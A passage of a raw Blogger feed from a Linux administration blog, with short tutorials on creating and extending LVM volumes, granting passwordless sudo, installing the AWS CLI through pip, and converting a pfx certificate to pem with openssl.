(\u003Cb\u003ELVM\u003C\/b\u003E)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # lvcreate -L 50G -n lvdata VG1\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EStep 4: \u003C\/b\u003EFormat the created volume as \u003Cb\u003E\u003Ci\u003Exfs\u003C\/i\u003E\u003C\/b\u003E filesystem\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # mkfs.xfs \/dev\/VG1\/lvdata\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EStep 5:\u003C\/b\u003E Create a directory \u003Ci\u003Elvdata_dir\u003C\/i\u003E under \u003Ci\u003E\/\u003C\/i\u003E and mound the volume\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # mkdir \/lvdata_dir\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # mount \/dev\/VG1\/lvdata\u0026nbsp;\/lvdata_dir\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EStep 6:\u003C\/b\u003E Permanent mount of filesystem\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIt is recommended to mount the filesystem with its \u003Cb\u003EUUID\u003C\/b\u003E. To get \u003Cb\u003EUUID\u003C\/b\u003E of any filesystem, use \u003Cb\u003E\u003Ci\u003Eblkid \u003C\/i\u003E\u003C\/b\u003Ecommand\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;# blkid\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETo mount the fiesystem permanently, edit \u003Cb\u003E\u003Ci\u003E\/etc\/fstab\u003C\/i\u003E\u003C\/b\u003E file\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;UUID=6836863876DGH8\u003Cspan\u003E\u0026nbsp; \u0026nbsp; \/lvdata_dir\u003Cspan\u003E\u0026nbsp; \u0026nbsp; xfs\u003Cspan\u003E\u0026nbsp; \u0026nbsp; defaults,nofail\u003Cspan\u003E\u0026nbsp; \u0026nbsp; 0 0\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cu\u003ETo extend Logical Volume\u003C\/u\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EStep 1:\u0026nbsp; \u003C\/b\u003EResize Physical Volume (\u003Cb\u003EPV\u003C\/b\u003E)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E# pvresize \/dev\/nvme3n1\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; #pvs - will list the Physical Volumes and size\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; #vgs - will list Volume Groups and Size\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EStep 2:\u003C\/b\u003E Extend the \u003Cb\u003ELVM\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # lvextend -r -L +125G \/dev\/VG1\/lvdata\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cu\u003ETo Rename Volume Group\u003C\/u\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;# vgrename vg02 my_volume_group_new\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;# vgrename \/dev\/vg02 \/dev\/my_volume_group_new\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cu\u003ETo Rename LVM\u003C\/u\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;# lvrename vg02 lvold lvnew\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;# lvrename \/dev\/vg02\/lvold \/dev\/vg02\/lvnew\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/3905442490170612118\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/08\/lvm-logical-volume-manager-on-linux.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/3905442490170612118"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/3905442490170612118"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/08\/lvm-logical-volume-manager-on-linux.html","title":"LVM (Logical Volume Manager) on Linux"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqDUafW7pUV6d2vlhC1ZLA3Rg5sQ1ThUot8I06HnOo-ZTfIw5m86K-wC9xfy1tIEPcJCFNVsYDo5db6UTGY5ve7CmC9-V05ZNLxrydRFw21iwbr-GcH2HnAEAxyO07aCvlUrvo3n6uInUr\/s72-c\/admincool_LVM+Creation.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-4625243600462226433"},"published":{"$t":"2020-08-10T10:20:00.005-07:00"},"updated":{"$t":"2020-08-10T10:22:33.415-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"centos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Redhat"}],"title":{"type":"text","$t":"How to grant sudo access to normal users on Red Hat"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBmoXU6HrQ6xFh9_iF02H8aOz_6CGk_FfOcIFibIRYYH7k2fvhftDRkV61XpqwhyhS-qoe1HBumAmny7O38kQh9XEeLgbipjT0PcCtKeSEms7ONXL7u2h0V6fVAkW8SsiSiQaNEANy9FKi\/s1195\/admincool_How+to+grant+sudo+access+to+normal+users+on+Red+Hat.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"427\" data-original-width=\"1195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBmoXU6HrQ6xFh9_iF02H8aOz_6CGk_FfOcIFibIRYYH7k2fvhftDRkV61XpqwhyhS-qoe1HBumAmny7O38kQh9XEeLgbipjT0PcCtKeSEms7ONXL7u2h0V6fVAkW8SsiSiQaNEANy9FKi\/s640\/admincool_How+to+grant+sudo+access+to+normal+users+on+Red+Hat.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003EStep1 :\u003C\/b\u003E Go to \u003Ci\u003E\/etc\/sudoers.d\/\u003C\/i\u003E directory\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"aby\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;# cd \/etc\/sudoers.d\/\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003EStep2:\u003C\/b\u003E\u0026nbsp;Create a file and add the following content. Change the username with yours\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"aby\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;# vi admincool\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; admincool ALL=(ALL) NOPASSWD:ALL\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003EStep3: \u003C\/b\u003ESave the file\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/4625243600462226433\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/08\/how-to-grant-sudo-access-to-normal.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/4625243600462226433"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/4625243600462226433"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/08\/how-to-grant-sudo-access-to-normal.html","title":"How to grant sudo access to normal users on Red Hat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBmoXU6HrQ6xFh9_iF02H8aOz_6CGk_FfOcIFibIRYYH7k2fvhftDRkV61XpqwhyhS-qoe1HBumAmny7O38kQh9XEeLgbipjT0PcCtKeSEms7ONXL7u2h0V6fVAkW8SsiSiQaNEANy9FKi\/s72-c\/admincool_How+to+grant+sudo+access+to+normal+users+on+Red+Hat.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-5590584689291591974"},"published":{"$t":"2020-08-10T10:06:00.007-07:00"},"updated":{"$t":"2020-08-10T10:07:33.055-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aws"},{"scheme":"http://www.blogger.com/atom/ns#","term":"centos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Redhat"}],"title":{"type":"text","$t":"Install AWS CLI on Red Hat 7"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS08qgyuUvf-4a43XPgvUznzwOw_J9J7dDKDcyuNXbkKmwfZEx6uSVea0qMKfxDQAjtomJdISFYacwBYGW7_iE7cr4jXNhRE_qpVCiXG1tnPv_ZZefs1OaxbAYQnkGQl3A1bKagZrE067s\/s1195\/admincool_Install+AWS+CLI+on+Red+Hat+7.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"427\" data-original-width=\"1195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS08qgyuUvf-4a43XPgvUznzwOw_J9J7dDKDcyuNXbkKmwfZEx6uSVea0qMKfxDQAjtomJdISFYacwBYGW7_iE7cr4jXNhRE_qpVCiXG1tnPv_ZZefs1OaxbAYQnkGQl3A1bKagZrE067s\/s640\/admincool_Install+AWS+CLI+on+Red+Hat+7.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EStep 1:\u003C\/b\u003E Install \u003Cb\u003Epip \u003C\/b\u003Eusing following commands.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"aby\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; #\u0026nbsp;curl \"https:\/\/bootstrap.pypa.io\/get-pip.py\" -o \"get-pip.py\"\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003E#\u0026nbsp;\u0026nbsp;sudo python get-pip.py\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EStep 2:\u003C\/b\u003E Install \u003Cb\u003EAWS CLI \u003C\/b\u003Eusing \u003Cb\u003Epip\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"aby\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;#\u0026nbsp;\u0026nbsp;sudo pip install awscli\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EStep 3:\u003C\/b\u003E Set up the \u003Cb\u003ECLI \u003C\/b\u003Eusing the following command.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"aby\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;#\u0026nbsp; aws configure\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ENote:\u003C\/b\u003E If you have attached \u003Cb\u003EIAM role \u003C\/b\u003Eto your instance, you need not enter the \u003Cb\u003E\u003Ci\u003Eaccess key\u003C\/i\u003E\u003C\/b\u003E and \u003Cb\u003E\u003Ci\u003Esecret key\u003C\/i\u003E\u003C\/b\u003E. You just need to enter the \u003Cb\u003Eregion\u003C\/b\u003E name and \u003Cb\u003Eoutput \u003C\/b\u003Eformat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/5590584689291591974\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/08\/install-aws-cli-on-red-hat-7.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/5590584689291591974"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/5590584689291591974"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/08\/install-aws-cli-on-red-hat-7.html","title":"Install AWS CLI on Red Hat 7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS08qgyuUvf-4a43XPgvUznzwOw_J9J7dDKDcyuNXbkKmwfZEx6uSVea0qMKfxDQAjtomJdISFYacwBYGW7_iE7cr4jXNhRE_qpVCiXG1tnPv_ZZefs1OaxbAYQnkGQl3A1bKagZrE067s\/s72-c\/admincool_Install+AWS+CLI+on+Red+Hat+7.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-4320044771472169858"},"published":{"$t":"2020-08-10T09:48:00.002-07:00"},"updated":{"$t":"2020-08-10T09:51:20.307-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"centos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Redhat"}],"title":{"type":"text","$t":"How to convert pfx file to pem file in linux"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHtWzpMxEChiFcOFelm5sW-b1ZuYBjYetjmtWvthmtY9vrnsKMUQQkyrA-ncT355qyfSbmzl-wB1S1a8Wpr1B9SfbGheea4oM975QXPmyU0JvwvD-vE3D8OIta-aOiykjqPuA44w-Z6pGU\/s1195\/admincool_How+to+convert+pfx+file+to+pem+file+in+linux.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"427\" data-original-width=\"1195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHtWzpMxEChiFcOFelm5sW-b1ZuYBjYetjmtWvthmtY9vrnsKMUQQkyrA-ncT355qyfSbmzl-wB1S1a8Wpr1B9SfbGheea4oM975QXPmyU0JvwvD-vE3D8OIta-aOiykjqPuA44w-Z6pGU\/s640\/admincool_How+to+convert+pfx+file+to+pem+file+in+linux.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: left;\"\u003EConvert pfx to pem :\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"aby\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # openssl pkcs12 -in admincool.com.19175758709.pfx\u0026nbsp; -out admincool.pem -nodes\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/4320044771472169858\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/08\/how-to-convert-pfx-file-to-pem-file-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/4320044771472169858"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/4320044771472169858"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/08\/how-to-convert-pfx-file-to-pem-file-in.html","title":"How to convert pfx file to pem file in linux"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHtWzpMxEChiFcOFelm5sW-b1ZuYBjYetjmtWvthmtY9vrnsKMUQQkyrA-ncT355qyfSbmzl-wB1S1a8Wpr1B9SfbGheea4oM975QXPmyU0JvwvD-vE3D8OIta-aOiykjqPuA44w-Z6pGU\/s72-c\/admincool_How+to+convert+pfx+file+to+pem+file+in+linux.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-2659685002053929056"},"published":{"$t":"2020-08-10T09:39:00.001-07:00"},"updated":{"$t":"2020-08-10T09:40:48.183-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"centos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Red Hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Redhat"}],"title":{"type":"text","$t":"Mount command is working but file system is not mounting and df is not showing all mounted filesystems on Red Hat"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz0fUV4YKDNZeeKyp-eXb-AuS9wKRnLkYeyrkCh6ePQhye8OUU1lWSNcVcTP3uWxgoXpLfcLVDCWskhnthqsuVMOr0h2hEMwVzCxiKoqRlagKo5wCBcLqQs8h27ESsyCVFa9OhxMbu74kp\/s1195\/admincool_Mount+command+is+working+but+file+system+is+not+mounting+and+df+is+not+showing+all+mounted+filesystems+on+Red+Hat.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"427\" data-original-width=\"1195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz0fUV4YKDNZeeKyp-eXb-AuS9wKRnLkYeyrkCh6ePQhye8OUU1lWSNcVcTP3uWxgoXpLfcLVDCWskhnthqsuVMOr0h2hEMwVzCxiKoqRlagKo5wCBcLqQs8h27ESsyCVFa9OhxMbu74kp\/s640\/admincool_Mount+command+is+working+but+file+system+is+not+mounting+and+df+is+not+showing+all+mounted+filesystems+on+Red+Hat.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr 